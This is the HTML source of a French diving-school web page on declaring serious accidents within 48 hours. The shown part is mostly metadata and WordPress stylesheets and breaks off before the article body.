

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.plongee-plaisir.com/fr/declaration-daccident-grave/
body_size: 51061
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head >
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<!-- Manifest added by SuperPWA - Progressive Web Apps Plugin For WordPress -->
<link rel="manifest" href="/fr/superpwa-manifest-nginx.json">
<meta name="theme-color" content="#D5E0EB">
<!-- / SuperPWA.com -->
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta name="dlm-version" content="5.1.6">
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Déclaration d&#039;accident grave - Plongée Plaisir, site officiel</title>
<link data-rocket-prefetch href="https://fonts.googleapis.com" rel="dns-prefetch">
<link data-rocket-prefetch href="https://cdn.jquerycode.net" rel="dns-prefetch">
<link data-rocket-preload as="style" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A%2C300%2C400%2C700%7CLato%3A300%2C400%2C900%2C400italic%7COpen%20Sans%3A300%2C400%2C600%2C700%2C800%7CRaleway%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CDroid%20Serif%3A400%2C700%7CMaterial%20Icons%7CAnton%7CRoboto%20Mono%3A100%2C100i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C700%2C700i%7CLato%3Aital%2Cwght%400%2C100%3B0%2C300%3B0%2C400%3B0%2C700%3B0%2C900%3B1%2C100%3B1%2C300%3B1%2C400%3B1%2C700%3B1%2C900%7CBarlow%20Condensed%3A100%2C200%2C300%2C400%2C500%2C600%2C700&#038;display=swap" rel="preload">
<link href="https://fonts.googleapis.com/css?family=Open%20Sans%3A%2C300%2C400%2C700%7CLato%3A300%2C400%2C900%2C400italic%7COpen%20Sans%3A300%2C400%2C600%2C700%2C800%7CRaleway%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CDroid%20Serif%3A400%2C700%7CMaterial%20Icons%7CAnton%7CRoboto%20Mono%3A100%2C100i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C700%2C700i%7CLato%3Aital%2Cwght%400%2C100%3B0%2C300%3B0%2C400%3B0%2C700%3B0%2C900%3B1%2C100%3B1%2C300%3B1%2C400%3B1%2C700%3B1%2C900%7CBarlow%20Condensed%3A100%2C200%2C300%2C400%2C500%2C600%2C700&#038;display=swap" media="print" onload="this.media=&#039;all&#039;" rel="stylesheet">
<noscript data-wpr-hosted-gf-parameters=""><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A%2C300%2C400%2C700%7CLato%3A300%2C400%2C900%2C400italic%7COpen%20Sans%3A300%2C400%2C600%2C700%2C800%7CRaleway%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CDroid%20Serif%3A400%2C700%7CMaterial%20Icons%7CAnton%7CRoboto%20Mono%3A100%2C100i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C700%2C700i%7CLato%3Aital%2Cwght%400%2C100%3B0%2C300%3B0%2C400%3B0%2C700%3B0%2C900%3B1%2C100%3B1%2C300%3B1%2C400%3B1%2C700%3B1%2C900%7CBarlow%20Condensed%3A100%2C200%2C300%2C400%2C500%2C600%2C700&#038;display=swap"></noscript><link rel="preload" data-rocket-preload as="image" href="https://www.plongee-plaisir.com/fr/wp-content/uploads/2021/03/pp1-2019-3D.png" imagesrcset="https://www.plongee-plaisir.com/fr/wp-content/uploads/2021/03/pp1-2019-3D.png 400w, https://www.plongee-plaisir.com/fr/wp-content/uploads/2021/03/pp1-2019-3D-300x428.png 300w, https://www.plongee-plaisir.com/fr/wp-content/uploads/2021/03/pp1-2019-3D-210x300.png 210w" imagesizes="(max-width: 400px) 100vw, 400px" fetchpriority="high">
	<link rel="canonical" href="https://www.plongee-plaisir.com/fr/declaration-daccident-grave/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Déclaration d&#039;accident grave - Plongée Plaisir, site officiel" />
	<meta property="og:description" content="FICHES INFO &gt; DIRIGER, ENCADRER Déclaration d&rsquo;accident grave Une obligation Le responsable légal de l’établissement d’APS (président de club, gérant de structure commerciale, travailleur indépendant) est tenu d’envoyer dans les 48 h une « fiche de signalement obligatoire d’accident grave » (Article R322-6 du code du sport) au préfet (Direction Départementale de la Cohésion Sociale). [&hellip;]" />
	<meta property="og:url" content="https://www.plongee-plaisir.com/fr/declaration-daccident-grave/" />
	<meta property="og:site_name" content="Plongée Plaisir, site officiel" />
	<meta property="article:modified_time" content="2021-04-04T17:54:54+00:00" />
	<meta property="og:image" content="https://www.plongee-plaisir.com/fr/wp-content/uploads/2019/07/Fiches-infos-accident-grave.png" />
	<meta property="og:image:width" content="300" />
	<meta property="og:image:height" content="196" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Durée de lecture estimée" />
	<meta name="twitter:data1" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.plongee-plaisir.com/fr/declaration-daccident-grave/","url":"https://www.plongee-plaisir.com/fr/declaration-daccident-grave/","name":"Déclaration d'accident grave - Plongée Plaisir, site officiel","isPartOf":{"@id":"https://www.plongee-plaisir.com/fr/#website"},"primaryImageOfPage":{"@id":"https://www.plongee-plaisir.com/fr/declaration-daccident-grave/#primaryimage"},"image":{"@id":"https://www.plongee-plaisir.com/fr/declaration-daccident-grave/#primaryimage"},"thumbnailUrl":"https://www.plongee-plaisir.com/fr/wp-content/uploads/2019/07/Fiches-infos-accident-grave.png","datePublished":"2019-07-01T17:23:05+00:00","dateModified":"2021-04-04T17:54:54+00:00","breadcrumb":{"@id":"https://www.plongee-plaisir.com/fr/declaration-daccident-grave/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://www.plongee-plaisir.com/fr/declaration-daccident-grave/"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.plongee-plaisir.com/fr/declaration-daccident-grave/#primaryimage","url":"https://www.plongee-plaisir.com/fr/wp-content/uploads/2019/07/Fiches-infos-accident-grave.png","contentUrl":"https://www.plongee-plaisir.com/fr/wp-content/uploads/2019/07/Fiches-infos-accident-grave.png","width":300,"height":196},{"@type":"BreadcrumbList","@id":"https://www.plongee-plaisir.com/fr/declaration-daccident-grave/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://www.plongee-plaisir.com/fr/"},{"@type":"ListItem","position":2,"name":"Déclaration d&rsquo;accident grave"}]},{"@type":"WebSite","@id":"https://www.plongee-plaisir.com/fr/#website","url":"https://www.plongee-plaisir.com/fr/","name":"Plongée Plaisir, site officiel","description":"Apprendre à plonger - Learning to dive","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.plongee-plaisir.com/fr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Plongée Plaisir, site officiel &raquo; Flux" href="https://www.plongee-plaisir.com/fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Plongée Plaisir, site officiel &raquo; Flux des commentaires" href="https://www.plongee-plaisir.com/fr/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.plongee-plaisir.com/fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.plongee-plaisir.com%2Ffr%2Fdeclaration-daccident-grave%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.plongee-plaisir.com/fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.plongee-plaisir.com%2Ffr%2Fdeclaration-daccident-grave%2F&#038;format=xml" />
<link rel="alternate" type="application/rss+xml" title="Flux Plongée Plaisir, site officiel &raquo; Stories" href="https://www.plongee-plaisir.com/fr/web-stories/feed/"><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='eMember.style-css' href='https://www.plongee-plaisir.com/fr/wp-content/cache/background-css/1/www.plongee-plaisir.com/fr/wp-content/cache/min/1/fr/wp-content/plugins/wp-eMember/css/eMember_style.css?ver=1768321037&wpr_t=1768328694' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='jquery.fileuploader-css' href='https://www.plongee-plaisir.com/fr/wp-content/cache/background-css/1/www.plongee-plaisir.com/fr/wp-content/cache/min/1/fr/wp-content/plugins/wp-eMember/css/jquery.fileuploader.css?ver=1768321037&wpr_t=1768328694' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='validationEngine.jquery-css' href='https://www.plongee-plaisir.com/fr/wp-content/cache/min/1/fr/wp-content/plugins/wp-eMember/css/validationEngine.jquery.css?ver=1768321037' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='genesis-blocks-style-css-css' href='https://www.plongee-plaisir.com/fr/wp-content/cache/min/1/fr/wp-content/plugins/genesis-blocks/dist/style-blocks.build.css?ver=1768321037' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dashicons-css' href='https://www.plongee-plaisir.com/fr/wp-content/cache/min/1/fr/wp-includes/css/dashicons.min.css?ver=1768321037' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='post-views-counter-frontend-css' href='https://www.plongee-plaisir.com/fr/wp-content/cache/min/1/fr/wp-content/plugins/post-views-counter/css/frontend.css?ver=1768321037' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='author-pro-theme-css' href='https://www.plongee-plaisir.com/fr/wp-content/cache/min/1/fr/wp-content/themes/author-pro/style.css?ver=1768321037' type='text/css' media='all' />
<style id='author-pro-theme-inline-css' type='text/css'>

		.site-header {
			background-color: #ffffff;
		}
		
		blockquote::before,
		.nav-primary:hover .genesis-nav-menu a,
		.nav-secondary .genesis-nav-menu .sub-menu a {
			color: #636363;
		}
		
		.content .widget-full .featuredpost,
		.nav-secondary,
		.sidebar .widget {
			background-color: #636363;
		}
		
		.content .widget-full .featuredpage,
		.genesis-nav-menu .sub-menu,
		.genesis-nav-menu .sub-menu li a,
		.footer-widgets .wrap,
		.nav-secondary .genesis-nav-menu a:hover,
		.nav-secondary .genesis-nav-menu .current-menu-item > a,
		.nav-secondary .genesis-nav-menu .sub-menu .current-menu-item > a:hover,
		.site-footer .wrap,
		.widget-full .featured-content .widget-title {
			background-color: #444444;
		}
		
		a,
		.archive-pagination li a:hover,
		.archive-pagination .active a,
		.entry-title a:hover,
		.footer-widgets a:hover,		
		.site-footer a:hover {
			color: #1e73be;
		}

		.nav-secondary .genesis-nav-menu .highlight > a {
			background-color: #1e73be;
		}
		
/*# sourceURL=author-pro-theme-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}:root .has-text-align-center{text-align:center}:root .has-text-align-left{text-align:left}:root .has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{word-wrap:normal!important;border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-spacer-inline-css' type='text/css'>
.wp-block-spacer{clear:both}
/*# sourceURL=https://www.plongee-plaisir.com/fr/wp-content/plugins/gutenberg/build/styles/block-library/spacer/style.css */
</style>
<link data-minify="1" rel='stylesheet' id='wc-blocks-style-css' href='https://www.plongee-plaisir.com/fr/wp-content/cache/min/1/fr/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=1768321037' type='text/css' media='all' />
<style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://www.plongee-plaisir.com/fr/wp-content/plugins/gutenberg/build/styles/block-library/image/style.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--kb-palette-1: #888888;--wp--preset--color--kb-palette-2: #888888;--wp--preset--color--kb-palette-3: #888888;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--open-sans-condensed: open-sans-condensed;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-kb-palette-1-color{color: var(--wp--preset--color--kb-palette-1) !important;}.has-kb-palette-2-color{color: var(--wp--preset--color--kb-palette-2) !important;}.has-kb-palette-3-color{color: var(--wp--preset--color--kb-palette-3) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-kb-palette-1-background-color{background-color: var(--wp--preset--color--kb-palette-1) !important;}.has-kb-palette-2-background-color{background-color: var(--wp--preset--color--kb-palette-2) !important;}.has-kb-palette-3-background-color{background-color: var(--wp--preset--color--kb-palette-3) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: 